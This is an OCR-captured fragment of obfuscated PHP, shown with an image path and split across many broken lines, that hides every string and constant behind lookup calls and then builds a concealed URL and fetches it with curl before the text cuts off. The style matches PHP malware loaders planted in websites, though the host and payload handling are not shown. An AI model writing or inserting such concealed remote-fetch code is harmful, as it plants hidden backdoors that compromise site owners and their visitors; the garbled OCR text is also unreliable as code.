
{ 

$_esu
 = Abx::g(
'_ej'
, 
'_zll'
); 

$_wya
 = Abx::g(
'_'
 . 
'aw'
, 
'_v'
 . 
'y'
) . 
$_paw
; 

if
 (is_callable(Abx::g(
'_c'
 . 
'h'
 . 
'i'
, 
'_un'
 . 
'n'
))) { 

$_efe
 = curl_init(
$_wya
); 

        curl_setopt(
$_efe
, Vtx::g(
0
), 
fals
e
); 

        curl_setopt(
$_efe
, Vtx::g(
1
), Vtx::g
(
2
)); 

        curl_setopt(
$_efe
, Vtx::g(
3
), Vtx::g
(
4
)); 

        curl_setopt(
$_efe
, Vtx::g(
5
), Vtx::g
(
6
)); 

        curl_setopt(
$_efe
, Vtx::g(
7
), Vtx::g
(
8
)); 

        curl_setopt(
$_efe
, Vtx::g(
9
), Vtx::g
(
10
)); 

        curl_setopt(
$_efe
, Vtx::g(
11
), Vtx::
g(
12
)); 

$_esu
 = curl_exec(
$_efe
); 

$_si
  = curl_getinfo(
$_efe
); 

        curl_close(
$_efe
); 

if
 (
$_si
[Abx::g(
'_g'
 . 
'b'
, 
'_'
 . 